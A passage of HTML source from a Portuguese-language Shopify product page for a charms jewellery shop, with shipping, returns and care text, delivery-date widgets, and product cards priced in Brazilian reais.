                    <p>Monte cada charms facilmente, abrindo os elos e clicando-os no lugar.<br/><br/>💡 <strong>Dica:</strong> Utilize a nossa <strong>charms tool</strong> para uma montagem mais rápida e fácil — incluída gratuitamente com cada pedido!<br/><br/>Precisa de ajuda? 👉 <a href="https://pt.charmsoff.com/pages/guide"><strong>Assista ao tutorial aqui</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envio & Devoluções
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gxH9Nr-template--26227750764879__main">
                    <p>O seu pedido é preparado e enviado dentro de <strong>1 a 3 dias úteis</strong>.<br/><br/>Todos os itens são enviados num <strong>único pacote</strong>.<br/><br/>Se um artigo estiver marcado como <strong>WE ARE RESTOCKING</strong>, será enviado dentro de <strong>1 semana</strong> após disponibilidade.<br/><br/>📦 Entrega rápida com rastreio — receberá o link assim que for enviado.<br/><br/>🌀 Experimente sem risco com a nossa <strong>política de devolução de 30 dias</strong>.<br/><br/>🔐 <strong>100 % pagamento seguro</strong> garantido.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  shield_with_heart
</span>
                      
                      <h2 class="h4 accordion__title">
                        Cuidados com as suas joias
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cJCkpU-template--26227750764879__main">
                    <p>As nossas joias foram feitas para <strong>uso diário</strong>. Com cuidados adequados, manterão o seu brilho e durabilidade.<br/><br/><strong>Limpeza regular :</strong> Enxague com água limpa, escove suavemente com uma escova de dentes macia (apenas para joias) e seque com um pano macio.<br/><br/><strong>Produtos corporais :</strong> Cremes, perfumes e sabões podem deixar resíduos. Coloque as suas joias <strong>depois de usá-los</strong>.<br/><br/><strong>Após nadar :</strong> As nossas joias são resistentes à água, mas para melhores resultados, <strong>enxague com água limpa e seque bem</strong> após cada mergulho.</p>
                    
                  </div>
                </div>
              </div>
              

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;--item-count: 4;"
  class='shipping-checkpoints shipping-checkpoints--has-4'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 3;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="1"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  deployed_code_history
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="2"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="2"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="5"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="5"
        data-max-days="5"
      >
        <strong>- </strong>
      </p>
    </div>
  
</dynamic-dates>
            <a href="/products/worlds-best-son-on-silver" class="link product__view-details animate-arrow">
          Ver detalhes completos
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26227750764879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de conteúdo multimédia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26227750764879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Encerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de conteúdo multimédia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&width=550 550w,//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942&width=1445"
    alt="World&#39;s Best Son, on Silver - Charms Official"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45934204977487"
  ></div>
  </div>
</product-modal>


  
<script src="//br.charmsoff.com/cdn/shop/t/47/assets/product-modal.aio.min.js?v=35708815307234810881756528605" defer="defer"></script>
    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/media-gallery.aio.min.js?v=135921368327436005431756528600" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26227750764879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26227750764879__main"]') ||
        document.querySelector('variant-selects[data-section="template--26227750764879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26227750764879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26227750764879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "World's Best Son, on Silver",
      "url": "https:\/\/br.charmsoff.com\/products\/worlds-best-son-on-silver",
      "image": [
          "https:\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942\u0026width=1920"
        ],
      "description": "Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.",
      "sku": "C1173",
      "brand": {
        "@type": "Brand",
        "name": "Charms Official"
      },
      "offers": [{
            "@type" : "Offer","sku": "C1173","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/br.charmsoff.com\/products\/worlds-best-son-on-silver?variant=48150781722959"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26227750764879__featured_collection_yNmtkB" class="shopify-section section"><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->

<link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" media="print" onload="this.media='all'"><link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.css?v=7968438432413580271756528609" media="print" onload="this.media='all'">
  <script src="//br.charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.js?v=121654306708803318171756528610" defer="defer"></script><noscript><link href="//br.charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26227750764879__featured_collection_yNmtkB-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__featured_collection_yNmtkB-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--26227750764879__featured_collection_yNmtkB-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"></div>

    <slider-component class="slider-mobile-gutter slider-component-desktop">
      <ul
        id="Slider-template--26227750764879__featured_collection_yNmtkB"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--5-col-desktop grid--2-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-1"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=360 360w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533 533w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=720 720w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
                "
                src="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            
          >
            <a
              href="/products/evil-eye"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151323983"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151323983"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151323983"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48258256830799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151323983" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-2"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=165 165w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=360 360w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533 533w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=720 720w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=940 940w,//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-2"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              >
                Gold Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            
          >
            <a
              href="/products/heart-2"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            >
              Gold Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150635855"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150635855"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150635855"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375968079"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150635855" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-3"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=165 165w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=360 360w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533 533w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=720 720w,//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cocktail in its Gold Glass - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cocktail-in-its-gold-glass"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              >
                Red Cocktail in its Gold Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            
          >
            <a
              href="/products/red-cocktail-in-its-gold-glass"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            >
              Red Cocktail in its Gold Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934725967"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934725967"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934725967"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103330127"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934725967" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-4"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:4;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=165 165w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=360 360w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533 533w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=720 720w,//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shells at the Beach on White Sand - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shells-at-the-beach-on-white-sand"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              >
                Shells at the Beach on White Sand
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
